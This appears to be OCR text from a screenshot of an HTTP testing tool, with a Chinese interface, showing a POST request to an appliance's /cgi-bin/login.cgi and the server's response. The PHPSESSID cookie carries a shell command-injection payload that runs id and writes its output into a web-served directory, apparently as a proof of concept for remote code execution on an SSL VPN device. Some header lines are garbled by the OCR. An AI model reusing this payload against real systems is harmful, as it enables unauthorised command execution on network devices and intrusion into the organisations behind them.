 Request
数据包扫描
热加载
构造请求
1 POST /cgi-bin/login.cgi HTTP/1.1
2 Host ? :
3 Cache-Control: max-age=0
4 Content-Type: Application/X-www-Form
5 y-forwarded-for: 127.0.0.1
6 Cookie: PHPSESSID=`$(id > /fwlib/sys/virus/webui/svpn_html/3.txt)`;
7
8 {"opr":"login", "data":{"user": "watchTowr" , "pwd": "watchTowr" , "vericode":
"NSLB" , "privacy_enable": "0"}}
Responses
116bytes / 513ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Oct 2023 14:33:03 GMT
3 Server:
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 X-Frame-Options: SAMEORIGIN
7 Vary: Accept-Encoding,User-Agent
8 Cache-Control: private, proxy-revalidate no-transform
9 Pragma: no-cache
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 116
13
14 { "success":false, "cf":"", "ErrorMsg":"Have Not HTTP_Cookie", "msg":"The
code for word verification is invalid."}
15
远端
; 响
应时间:513ms; 总耗时:6003m
s; URL:http: